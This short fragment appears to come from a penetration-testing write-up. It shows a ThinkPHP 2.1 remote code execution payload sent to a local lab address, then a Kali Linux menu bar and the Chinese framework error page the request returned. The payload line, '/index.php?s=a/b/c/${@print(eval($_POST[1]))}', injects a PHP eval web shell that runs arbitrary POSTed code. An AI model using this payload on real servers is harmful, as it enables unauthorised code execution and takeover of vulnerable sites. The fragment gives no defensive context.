 192.168.9.234:8080/index.php?s=a/b/c/${@print(eval($_POST[1]))}
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
无法加载模块a
ThinkPHP 2.1 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK IT ]